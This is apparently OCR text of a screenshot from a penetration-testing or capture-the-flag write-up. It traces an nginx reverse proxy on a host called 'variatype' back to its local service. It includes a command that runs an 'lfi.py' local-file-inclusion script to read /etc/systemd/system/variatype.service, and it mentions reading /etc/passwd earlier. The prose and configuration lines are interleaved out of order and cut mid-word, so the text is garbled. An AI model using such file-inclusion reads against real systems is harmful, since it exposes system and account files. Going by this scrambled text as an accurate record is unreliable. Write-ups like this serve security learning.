
    access_log /var/log/nginx/variatype_access.log;

    error_log /var/log/nginx/variatype_error.log;

Once the proxy target was clear, the next job was to trace it
back to the local process. Since the application name was
    location / {

        proxy_pass http://127.0.0.1:5000;

already exposed as
(see
in section
variatype
/etc/passwd
        proxy_set_header Host $host;

2.2.1), the matching unit file under
was
/etc/systemd/system/
        proxy_set_header X-Real-IP $remote_addr;

        proxy_set_header X-Forwarded-For $proxy_add_
the obvious next check:
        proxy_set_header X-Forwarded-Proto $scheme;

    }

Bash
python
lfi.py
/etc/systemd/system/variatype.service
That finally linked the reverse proxy to a real process:
INI
[Unit]
Description
=
VariaType
After
=
network.target nginx.service